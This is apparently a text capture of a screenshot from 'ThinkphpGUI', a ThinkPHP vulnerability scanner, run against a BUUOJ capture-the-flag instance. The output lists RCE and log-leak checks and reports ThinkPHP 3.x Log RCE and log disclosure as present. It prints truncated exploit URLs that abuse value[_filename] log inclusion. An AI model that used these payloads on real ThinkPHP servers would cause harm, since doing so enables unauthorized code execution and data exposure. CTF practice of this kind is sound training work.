 ThinkphpGUI By 莲花
URL: a1f3-45a0-a7e6-b8f27308a58b.node4.buuoj.cn 版本: ALL 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 3.x Log RCE中......
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://cb8b2216-a1f3-45a0-a7e6-b8f27308a58b.node4.buuoj.cn/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/L
[+] http://cb8b2216-a1f3-45a0-a7e6-b8f27308a58b.node4.buuoj.cn/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/H
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://cb8b2216-a1f3-45a0-a7e6-b8f27308a58b.node4.buuoj.cn/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/L
[-] 不存在ThinkPHP 5.x 日志泄露
[+] 存在ThinkPHP 3.x 日志泄露
Payload: http://cb8b2216-a1f3-45a0-a7e6-b8f27308a58b.node4.buuoj.cn/Application/Runtime/Logs/Home/21_08_01.log